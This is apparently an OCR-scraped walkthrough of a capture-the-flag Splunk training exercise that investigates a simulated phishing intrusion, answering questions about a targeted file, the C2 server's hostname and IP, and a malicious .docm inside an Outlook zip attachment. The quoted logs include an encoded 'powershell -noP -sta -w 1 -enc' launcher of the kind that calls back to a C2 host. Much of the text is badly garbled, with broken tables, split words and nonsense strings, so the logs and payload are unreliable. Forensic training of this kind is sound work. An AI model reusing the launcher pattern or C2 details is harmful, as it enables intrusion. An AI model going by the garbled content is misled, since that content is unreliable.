|   | OpCode=To be<br>RecordNumber | used when operation is just executing a method<br>=417616                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Keywords*Non<br>Message*Comm | e<br>andInvocation(Stop-AgentJob): "Stop-AgentJob"                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | CommandInvoc                 | ation(Format-List): "Format-List"<br>ation(Out-String): "Out-String"                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | ParameterBin<br>ParameterBin | <pre>ding(Stop-AgentJob): name="JobName"; value="4VCUDA" ding(format-List): name="InputObject"; value="C:\Use</pre>                                                                                                    | ers\cbanas\Documents\Nau                                | hty_and_Nice_2019_c                          | iraft.txt:1:Carl, you know ther                                                                                                    | e's no one I trust more than you to help. Can you                                                                |     |
|   | have a look<br>ParameterBin  | at this draft Naughty and Nice list for 2019 and lef<br>ding(Out-String): name="InputObject"; value="Microso                                                                                                    | t me know your thoughts?<br>oft.PowerShell.Commands.1   | -Santa"<br>Internal.Format.Form              | atStartData"                                                                                                    |                                                                                                    |     |
|   | ParameterBin<br>ParameterBin | <pre>ding(Out-String): name="InputObject"; value="Microso<br/>ding(Out-String): name="InputObject"; value="Microso</pre>                                                                                                    | oft.PowerShell.Commands.I<br>oft.PowerShell.Commands.I  | Internal.Format.Grou<br>Internal.Format.Form | apStartData"<br>natEntryData"                                                                                                    |                                                                                                    |     |
|   | ParameterBin<br>ParameterBin | <pre>ding(Out-String): name="InputObject"; value="Microso<br/>ding(Out-String): name="InputObject"; value="Microso</pre>                                                                                                    | oft.PowerShell.Commands.I<br>oft.PowerShell.Commands.I  | Internal.Format.Grou<br>Internal.Format.Form | ipEndData"<br>iatEndData"                                                                                                    |                                                                                                    |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Context:<br>Seve             | rity = Informational                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host                         | Name = ConsoleHost<br>Version = 5.1.17134.858<br>TD = c444f409-o4bo-450c-bf04-07206-07112b                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host<br>Blagyaxou            | Application = powershell -noP -sta -w 1 -enc SQB5AC<br>EAUwBZAEUATOBCAGwAe0AuAECARORUAECIARORUAECIARORUA | CgAJABQAFMAVgBlAHIAUwBpA0<br>382AH0AZ08tAC44T0Rh4G4AW   | SBATgBUAGEAQgBMAGUAL<br>BENAGUADOB14G44444   | gBQAFMAVgBFAFIAcmBJAE8AbgAuAE8                                                                                                    | AQQBKAG8AcgAgAC8AZWBFACAAMwApAHsAJABHAFAARgASAFsAUg<br>VAHDAa0BsAHMAJWApAC4AIg8HAEHindasGabkaROReafga7aaiac      |     |
|   | gAJNBjAGEAYN<br>BHAGUAVABWAF | BOAGUAZABHAHIAbwBIAHAAUABVAGwAaQBJAHKAUwBIAHQAdABpAC<br>EAbABIAEUAKAAkAG4AVQBSAEwAKOA7AEkAZ#AoACOAR~POAEMaw                                                                                                    | 34AZwBZACcALAAnAE4AJwArAG<br>wAnAFMAYwByAGkAcABBAFT4Te  | CAbwBuAFAAdQB1AGwAa                          | IQBJACwAUwBBAGEAdABpAGMAJwApADs<br>IGBAZwBnAGkAbgBnACcAX0ApAHsATAB                                                                                                    | ASQBGACgAJABHAFAARgApAHSAJABHAFAAQwA9ACQARwBQAEYALg<br>HAFAAQwBbACcAJJwBJAHITA90BwAHQAQxAnACSAJJwBSAGBAYWRrAF    |     |
|   | wAbwBnAGcAaQ<br>BdAFsAJwBF40 | BUAGCAJWBdAFsAJWBFAG4AYQB1AQwAZQBTAQMAcgBpAHAAdABCAQ<br>4AYQB1AGwAZQBTAGMAcgBpAHAAdABCAQwAbwB1AGQASDB+AHYA4w                                                                                                    | CCAKwAnAGwAbwBjAGsATABvAG<br>BjAGEAdABbAG8AbxBMAG847    | CAZwBpAG4AZwAnAF0AF<br>BnAGkAbzBnACcAX049    | QAwADSAJABHAFAAQwBbACcAUwBjAHI<br>IDAAFQAKAHYAYOBSAD0AWwRDAF&*TAB                                                                                                    | AaQBwAHQAQgAnACsAJwBsAQ8AYwBrAEwAbwBnAGcAaQBuAGcAJw<br>sAEUAYwBUAGkAbwBOAHMALgBHAEUAbgB1AFTAarBnac.daRaR1aF      |     |
|   | MEVER TACRETO                | RRIUTLANRAIFMLHIR-JEVIT-RUIC-JILRRIFMIVIRFICOII+RDIA                                                                                                    | TANERT INMIVIRALFOINMIELD                               | 41708VLC+1V017LC014                          | 011-9701-11-110101989-11-01899-                                                                                                    | AVeR-101215-RELIUTIONROJUNIN-INITEITUR-1081V-R-10535-                                                            |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    | 100°                                                                                                    |     |
| A | nswe                         | r: <mark>C:\Users\cbanas</mark>                                                                                                    | \Docume                                                 | ents\Na                                      | aughty_and                                                                                                    | _Nice_2019_draft.                                                                                                | txt |
|   |                              |                                                                                                    | -                                                       |                                              | and the second second s |                                                                                                    |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Resu                         | lts                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |

Training Question #3: What is the fully-qualified domain name(FQDN) of the command and control(C2) server? (Example: badguy.baddies.com)

| 0                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    | 19                                                                                                    |                                                                                                    |                                                                                     |  |  |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--|--|
|                                                                                                   |                                                                                                    |                                                                                                    | Dat                                                                                                    | e time range 🔹 🔍                                                                                                    |                                                                                                    |                                                                                     |  |  |
| > Pres                                                                                            | sets                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| > Rela                                                                                            | e Range                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| ✓ Date                                                                                            | e & Time Range                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Be                                                                                                | tween ▼ 08/25/20                                                                                                    | 19 17:18:50.000<br>HH:MM:SS.SSS                                                                                                    | and 08/25/2019                                                                                                    | 17:20:00.000<br>HH:MM:SS.SSS<br>Apply                                                                                                    |                                                                                                    |                                                                                     |  |  |
| > Adv                                                                                             | anced                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| i _time                                                                                           | source ¢ Ev                                                                                                    | entCode ≎ 📗 host ≎ 👘 Compu                                                                                                    | terName © sourcetype ©                                                                                                    | process_name  Process_C                                                                                                    | ommand_Line 🌣 📗 TargetFilename 🗧                                                                                                    | dest_ip \$                                                                          |  |  |
| <ul> <li>✓ 8/25/19</li> <li>5:18:50</li> </ul>                                                    | WinEventLog:Microsoft- 3<br>000 Windows-                                                                                                    | sweetums                                                                                                    | XmlWinEventLog:Microso<br>Windows-                                                                                                    | n- powershell.exe                                                                                                    |                                                                                                    | 144.202.46.214                                                                      |  |  |
| <event<br></event<br>                                                                             | xmlns='http://schemas.microsoft.co<br><opcode>0</opcode>                                                                                                    | m/win/2004/08/events/event'> <sys<br>0000000000000<timecre:< td=""><td><pre>systemCoperational item&gt;<provider 2019-08-25t17:18:1<="" name="Microsoft-Wind ated SystemTime=" pre=""></provider></pre></td><td>lows-Sysmon' Guid='{5770385F-C22A-43<br/>50.642790200Z'/&gt;EventRecordID&gt;16431</td><td>E0-BF4C-06F5698FFBD9}'/&gt;<eventid>3&lt;<br/>3<correlation></correlation>Exe</eventid></td><td><pre>K/EventID&gt;<vers cution="" pre="" process<=""></vers></pre></td><td></td><td></td></timecre:<></sys<br>                                                                                                    | <pre>systemCoperational item&gt;<provider 2019-08-25t17:18:1<="" name="Microsoft-Wind ated SystemTime=" pre=""></provider></pre>                                                                                                    | lows-Sysmon' Guid='{5770385F-C22A-43<br>50.642790200Z'/>EventRecordID>16431                                                                                                    | E0-BF4C-06F5698FFBD9}'/> <eventid>3&lt;<br/>3<correlation></correlation>Exe</eventid>                                                                                                    | <pre>K/EventID&gt;<vers cution="" pre="" process<=""></vers></pre>                  |  |  |
| crosoft<br>-08-23<br>'>SWEET<br>Name='S<br>e='Dest                                                | t-Windows-Sysmon/Operational15:07:16.850CData Name"'Prot<br>CURS\cbanasCData Name"'Prot<br>SourcePort'>59458CData Name<br>LinationPort'>8080CData Name                                                                                                    | el> <computer>sweetums.elfu.org<!--<br-->cessGuid'&gt;(EBF7A186-C6EB-5DD6-00<br/>col'&gt;tcpCData Mame"Initi<br/>'SourcePortName'&gt;CData Na<br/>e"DestinationPortName'&gt;<!--</td--><td>Computer&gt;<security userid="S-1-5-1&lt;br&gt;00-0010C6D50D04)&lt;/Data&gt;CData Name=&lt;br&gt;ated">true<data destinationisipv6'="" name="Sourc&lt;br&gt;me=">falseEventData</data></security></td><td>8'/&gt;<eventdata>CData Name=<br/>'ProcessId'&gt;5864CData Name='<br/>eIsIpv6'&gt;falseCData Name='So<br/>&gt;<data name="DestinationIp">144.202</data></eventdata></td><td>'RuleName'&gt;technique_id=T1085,techr<br/>Image'&gt;C:\Windows\System32\WindowsF<br/>urceIp'&gt;172.16.234.169=Data<br/>.46.214=Data Name='Destinati</td><td>rique_name=Powk<br/>YowerShell\v1.€<br/>Name"Sourcekk<br/>ionHostname'&gt;1∢</td><td></td><td></td></computer> | Computer> <security userid="S-1-5-1&lt;br&gt;00-0010C6D50D04)&lt;/Data&gt;CData Name=&lt;br&gt;ated">true<data destinationisipv6'="" name="Sourc&lt;br&gt;me=">falseEventData</data></security>                                             | 8'/> <eventdata>CData Name=<br/>'ProcessId'&gt;5864CData Name='<br/>eIsIpv6'&gt;falseCData Name='So<br/>&gt;<data name="DestinationIp">144.202</data></eventdata>                                                                                                    | 'RuleName'>technique_id=T1085,techr<br>Image'>C:\Windows\System32\WindowsF<br>urceIp'>172.16.234.169=Data<br>.46.214=Data Name='Destinati                                                                                                    | rique_name=Powk<br>YowerShell\v1.€<br>Name"Sourcekk<br>ionHostname'>1∢              |  |  |
| Even                                                                                              | Field Value                                                                                                    |                                                                                                    | Actions                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Select                                                                                            | ed ✓ EventCode • 3<br>✓ dest_ip • 144.20                                                                                                    | J2.46.214                                                                                                    | <b>`</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | ✓ host ▼ sweet ✓ process_id ▼ 5864                                                                                                    | JMS                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | process_name      powe     source      WinEv                                                                                                    | shell.exe<br>entLog:Microsoft-Windows-Sysmon/4                                                                                                    | Operational V                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Event                                                                                             | sourcetype      XmW     Computer      sweet                                                                                                    | nEventLog:Microsoft-Windows-Sysm<br>ums.elfu.org                                                                                                    | sn/Operational v                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | DestinationIp * 144.20                                                                                                    | 2.46.214<br>12.46.214                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| S:18:50.<br>PM<br><event<br>cross ft<br/>-08-23<br/>'&gt;SWEET<br/>Name='S<br/>e*'Dest</event<br> | 000 Windows-<br>Symon/Operational<br>xxil.ns"http://schemas.microsoft.cc<br><appcodes c="" deywordsex800<br="" pocdes="">/inidows-Symon/Operational/Char<br/>Usi/obass/codes/abata_Name"Prot<br/>CorcePort:&gt;59454/Oata&gt;-Obata_Name<br/>InatioProt &gt;8000/Oata&gt;-Data Name</appcodes> | n/win/2004/08/events/event'> <ty<br>000000000000/Keywords&gt;timeCrea<br/>0&gt;Computers/artimecrea<br/>01&gt;top/0718/8-C08P-000-00<br/>01&gt;top/0718/8-C08P-000-00<br/>01&gt;top/0718-201at Name'hriti<br/>'SaurcePortName'&gt;Chata Na<br/>*'DestinationfortName'&gt;</ty<br>                                                                                                    | Windows-<br>SysmoniOperational<br>tem-Provider Name" http:sosti-kind<br>ted systemtine"2019-01-2017.11:0;<br>Comuter>Cecurity UserT0=25-15-1<br>00-0010050004/Cbtats-Odats Name" Source<br>eme "DestinationIsEped">falsec/Data<br>EventData | ows-Sysmon' Guid" (5778385F-C22A-43<br>6.4477926027 />-d-ventRecordDD1641<br>8/>C/SystemSerentData-Otata Name-<br>"Processito"/SEGAC/Data-Yotata Name-<br>"science/"Selacotata-Yotata Name-<br>Selated Yafacotata-Yotata Name-<br>Selata Name-"Destination[p">144.282 | D0-BF4C-06F5559FFB03)'/> <dventid>3<br/>S/EventHecondID=Carrelation/~Car<br/>SilventhecondID=Carrelation/~Car<br/>Silventar=Silventionar,<br/>Silventar=Silventionar<br/>Silventar=Silventionar<br/>Silventar=Si</dventid> | r/EventID=VVer<br>puulio Frocess<br>VaerSHellVV.1<br>NaerSellVV.1<br>NaerStante-Sho |  |  |
| Type                                                                                              | Field Value                                                                                                    |                                                                                                    | Actions                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Selecti                                                                                           | ed ✓ EventCode * 3                                                                                                    | 2.46.214                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | ✓ host * sweet ✓ process_id * 5864 ✓ process_id * 5964                                                                                                    | ans                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | ✓ source • WinEv<br>✓ sourcetype • Xm/W                                                                                                    | entLog Microsoft-Windows-Sysmon/C<br>inEventLog Microsoft-Windows-Sysm                                                                                                    | Operational v                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Event                                                                                             | Computer • sweet                                                                                                    | ums.elfu.org<br>v2.46.214.vultr.com                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | Destinationip • 144.20<br>Destinationisipv6 • faise                                                                                                    | 2.46.214                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | DestinationPort * 8080     EventChannel * Micro                                                                                                    | oft-Windows-Sysmon/Operational                                                                                                    | •<br>•                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | EventDescription • Network EventID • 3                                                                                                    | nk Connect                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | Initiated + Inue<br>Keywords + 0x800                                                                                                    |                                                                                                    | ~ ~ ~                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | Level      4     Opcode      0                                                                                                    |                                                                                                    | ~<br>~                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | Descrateficial • IEBET                                                                                                    | 196 CEEB ENDE ONN NUNCEDEN                                                                                                    | 100H                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Answ                                                                                              | ver: <mark>144.202</mark>                                                                                                    | <mark>46.214.vult</mark>                                                                                                    | <mark>.r.com</mark>                                                                                                    | 2                                                                                                    |                                                                                                    |                                                                                     |  |  |
| Res                                                                                               | Sults                                                                                                    |                                                                                                    | 0                                                                                                    | ×                                                                                                    |                                                                                                    |                                                                                     |  |  |
| to Local                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    | Close                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   | 10                                                                                                    |                                                                                                    | P4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   |                                                                                                    | ch.                                                                                                    |                                                                                                    | MA.                                                                                                    |                                                                                                    |                                                                                     |  |  |
|                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |  |  |

### Training Question #4:

What document is involved with launching the malicious PowerShell code? Please provide just the filename. (Example: results.txt)

Search Range: 8/25/2019 17:18:00.000 - 8/25/2019 17:31:00.000 Search:

- sweetums
- Event of interest contained this attachment in Outlook for this zip file: C:\Users\cbanas\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\JA3MHHCH\Buttercups\_HOL40 4\_assignment (002).zip
- Unzipping this zip contained a .docm file inside that had malicious macro with PowerShell

| 8/25/19                                                                                                    | 00                                                                                                    | WinEventLog:Micro<br>Windows-                                                                                                    | son- 11                                                                                                    | C:\Users\cbanas\AppData\Loci<br>\Windows\iNetCache\Content/                                                                                                    | al Microsoft<br>Outlook                                                                                                    | sweetums Xm/WinE<br>Windows                                                                                                    | entLog:Microsoft-                                                                                                    | c                                                                                                    | OUTLOOK.EXE                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| PM                                                                                                    |                                                                                                    | Sysmon/Operation                                                                                                    | N.                                                                                                    | UA3MHHCH/Buttercups_HOL-<br>(002).zip                                                                                                    | 404_assignment                                                                                                    | Sysmon/                                                                                                    | Operational                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| <event td="" x<=""><td>nlns</td><td>='http://schemas.mi</td><td>crosoft.com/win/2004/0</td><td>8/events/event'&gt;<system>@ro</system></td><td>wider Name='Mic</td><td>rosoft-Windows-Sysmon' G</td><td>uid='(5770385F-C22A-43E</td><td>0-BF4C-06F5693FFE</td><td>09)'/&gt;<eventid>11</eventid></td><td><ver< td=""><td></td></ver<></td></event>                                                                                                    | nlns                                                                                                    | ='http://schemas.mi                                                                                                    | crosoft.com/win/2004/0                                                                                                    | 8/events/event'> <system>@ro</system>                                                                                                    | wider Name='Mic                                                                                                    | rosoft-Windows-Sysmon' G                                                                                                    | uid='(5770385F-C22A-43E                                                                                                    | 0-BF4C-06F5693FFE                                                                                                    | 09)'/> <eventid>11</eventid>                                                                                                    | <ver< td=""><td></td></ver<>                                                                                                    |  |
| r> <securi< td=""><td>ity I</td><td>08<timec<br>UserID='S-1-5-18'/2</timec<br></td><td><pre>%reated SystemTime='201 %/System%EventData%D</pre></td><td>9-08-25T17:18:00.1591814002'<br/>ata Name='RuleName'&gt;&lt;</td><td>/&gt;<eventrecordi<br>Data Name='UtcT</eventrecordi<br></td><td>D&gt;164269<br/>ime'&gt;2019-08-25 17:18:00</td><td>Correlation/&gt;<executio<br>104CData Name="</executio<br></td><td>n ProcessID='3553<br/>ProcessGuid'&gt;(EBF</td><td>' ThreadID+'788'/<br/>7A186-A700-5006-0</td><td><pre>/&gt;<channel>Mics<br/>0000-0010225595</channel></pre></td><td></td></securi<>                                                                                                    | ity I                                                                                                    | 08 <timec<br>UserID='S-1-5-18'/2</timec<br>                                                                                                    | <pre>%reated SystemTime='201 %/System%EventData%D</pre>                                                                                                    | 9-08-25T17:18:00.1591814002'<br>ata Name='RuleName'><                                                                                                    | /> <eventrecordi<br>Data Name='UtcT</eventrecordi<br>                                                                                                    | D>164269<br>ime'>2019-08-25 17:18:00                                                                                                    | Correlation/> <executio<br>104CData Name="</executio<br>                                                                                                    | n ProcessID='3553<br>ProcessGuid'>(EBF                                                                                                    | ' ThreadID+'788'/<br>7A186-A700-5006-0                                                                                                    | <pre>/&gt;<channel>Mics<br/>0000-0010225595</channel></pre>                                                                                                    |  |
| (x86)\Mi<br>a> <td>tDat</td> <td>oft Office\root\Off<br/>a&gt;</td> <td>ice16\OUTLOOK.EXE<td>a&gt;<data name="TargetFilename&lt;/td&gt;&lt;td&gt;">C:\Users\cban</data></td><td>as\AppOata\Local\Microso</td><td>ft\Windows\INetCache\Co</td><td>ntent.Outlook\JA3</td><td>MHHCH\Buttercups_</td><td>HOL404_assignr</td><td></td></td>                                                                                                    | tDat                                                                                                    | oft Office\root\Off<br>a>                                                                                                    | ice16\OUTLOOK.EXE <td>a&gt;<data name="TargetFilename&lt;/td&gt;&lt;td&gt;">C:\Users\cban</data></td> <td>as\AppOata\Local\Microso</td> <td>ft\Windows\INetCache\Co</td> <td>ntent.Outlook\JA3</td> <td>MHHCH\Buttercups_</td> <td>HOL404_assignr</td> <td></td>                                                                                                    | a> <data name="TargetFilename&lt;/td&gt;&lt;td&gt;">C:\Users\cban</data>                                                                                                    | as\AppOata\Local\Microso                                                                                                    | ft\Windows\INetCache\Co                                                                                                    | ntent.Outlook\JA3                                                                                                    | MHHCH\Buttercups_                                                                                                    | HOL404_assignr                                                                                                    |                                                                                                    |  |
| Event 4                                                                                                    | Actio                                                                                                    | ins •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| Туре                                                                                                    | 1                                                                                                    | Field                                                                                                    | Value                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Actions                                                                                                    |                                                                                                    |                                                                                                    |  |
| Selected                                                                                                    | 2                                                                                                    | EventCode *                                                                                                    | n                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | 1                                                                                                    | Targetfilename *                                                                                                    | C:/Users/cbanas/AppDat                                                                                                    | alLocal/Microsoft/Windows/INet                                                                                                    | Cache/Content.O                                                                                                    | utiooKJA3MHHCH/Buttero                                                                                                    | ps_HOL404_assignment                                                                                                    | (002).zip 🗸                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | ~                                                                                                    | process_id •                                                                                                    | 5860                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | 1                                                                                                    | process_name •                                                                                                    | OUTLOOK.EXE                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | *                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | 1                                                                                                    | source •                                                                                                    | WinEventLogMicrosoft-V                                                                                                    | Vindows-Sysmon/Operational                                                                                                    | -                                                                                                    |                                                                                                    |                                                                                                    | *                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Computer *                                                                                                    | sweetums.effu.org                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | CreationUtcTime •                                                                                                    | 2019-08-25 17:18:00.104                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | EventOnannel *<br>EventDescription *                                                                                                    | File Created                                                                                                    | onvoperational                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | EventiD *                                                                                                    | 11                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | Image *<br>Keywords *                                                                                                    | C:/Program Files (x86)/M<br>0x800000000000000000000000000000000000                                                                                                    | icrosoft Office\root\Office16\OUT                                                                                                    | TLOOK.EXE                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | Level •                                                                                                    | 4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | Opcode •<br>Process@viid •                                                                                                    | 0                                                                                                    | 0000.0010225595031                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ¥                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | Processid •                                                                                                    | 5860                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Contractor                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| 3 8/21                                                                                                    | 5/19<br>1:15.0                                                                                                    | ms-sysmon-f<br>000                                                                                                    | iem00                                                                                                    |                                                                                                    |                                                                                                    | C:\Windows<br>\Explorer.EXE                                                                                                    | C:\Windows<br>\Temp\Temp1_Butterc                                                                                                    | ups_HOL404_assi                                                                                                    | File Cri<br>gnment                                                                                                    | eated                                                                                                    |  |
| PM                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | (002).zip\19th Century<br>Assignment.docm                                                                                                    | Holiday Cheer                                                                                                    |                                                                                                    |                                                                                                    |  |
| <event td="" x<=""><td>mlns</td><td>s='http://schemas.u</td><td>microsoft.com/win/2004</td><td>/08/events/event'&gt;<system></system></td><td><provider name≕<="" td=""><td>'Microsoft-Windows-Sysm</td><td>on' Guid='{5770385F-C2</td><td>2A-43E0-8F4C-05F</td><td>5698FFBD9}'/&gt;<ev< td=""><td>entID&gt;11<td></td></td></ev<></td></provider></td></event>                                                                                                    | mlns                                                                                                    | s='http://schemas.u                                                                                                    | microsoft.com/win/2004                                                                                                    | /08/events/event'> <system></system>                                                                                                    | <provider name≕<="" td=""><td>'Microsoft-Windows-Sysm</td><td>on' Guid='{5770385F-C2</td><td>2A-43E0-8F4C-05F</td><td>5698FFBD9}'/&gt;<ev< td=""><td>entID&gt;11<td></td></td></ev<></td></provider>                                                                                                    | 'Microsoft-Windows-Sysm                                                                                                    | on' Guid='{5770385F-C2                                                                                                    | 2A-43E0-8F4C-05F                                                                                                    | 5698FFBD9}'/> <ev< td=""><td>entID&gt;11<td></td></td></ev<>                                                                                                    | entID>11 <td></td>                                                                                                    |  |
| >2 <correla< td=""><td>ion&gt;</td><td>&gt;<level>4</level>&lt;<br/>n/&gt;<execution proc<="" td=""><td>Task&gt;11<opcode><br/>essID='3552' ThreadID=</opcode></td><td>0<keywords>0x80000<br/>'780'/&gt;<channel>Microsoft-Wicrosoft-Wi</channel></keywords></td><td>aaaaaaaaaaaaaaaaaaa<br/>Kindows-Sysmon/</td><td>eywords&gt;<timecreated sy<br="">Operational<c< td=""><td>stemTime='2019-08-25T1<br/>omputer&gt;sweetums.elfu.</td><td>7:18:15.08472650<br/>org&lt;5</td><td>0Z'/&gt;<eventrecor<br>ecurity UserID='</eventrecor<br></td><td>dID&gt;164283S-1-5-18'/&gt;<td></td></td></c<></timecreated></td></execution></td></correla<> | ion>                                                                                                    | > <level>4</level> <<br>n/> <execution proc<="" td=""><td>Task&gt;11<opcode><br/>essID='3552' ThreadID=</opcode></td><td>0<keywords>0x80000<br/>'780'/&gt;<channel>Microsoft-Wicrosoft-Wi</channel></keywords></td><td>aaaaaaaaaaaaaaaaaaa<br/>Kindows-Sysmon/</td><td>eywords&gt;<timecreated sy<br="">Operational<c< td=""><td>stemTime='2019-08-25T1<br/>omputer&gt;sweetums.elfu.</td><td>7:18:15.08472650<br/>org&lt;5</td><td>0Z'/&gt;<eventrecor<br>ecurity UserID='</eventrecor<br></td><td>dID&gt;164283S-1-5-18'/&gt;<td></td></td></c<></timecreated></td></execution>                                                                                                    | Task>11 <opcode><br/>essID='3552' ThreadID=</opcode>                                                                                                    | 0 <keywords>0x80000<br/>'780'/&gt;<channel>Microsoft-Wicrosoft-Wi</channel></keywords>                                                                                                    | aaaaaaaaaaaaaaaaaaa<br>Kindows-Sysmon/                                                                                                    | eywords> <timecreated sy<br="">Operational<c< td=""><td>stemTime='2019-08-25T1<br/>omputer&gt;sweetums.elfu.</td><td>7:18:15.08472650<br/>org&lt;5</td><td>0Z'/&gt;<eventrecor<br>ecurity UserID='</eventrecor<br></td><td>dID&gt;164283S-1-5-18'/&gt;<td></td></td></c<></timecreated>                                                                                                    | stemTime='2019-08-25T1<br>omputer>sweetums.elfu.                                                                                                    | 7:18:15.08472650<br>org<5                                                                                                    | 0Z'/> <eventrecor<br>ecurity UserID='</eventrecor<br>                                                                                                    | dID>164283S-1-5-18'/> <td></td>                                                                                                    |  |
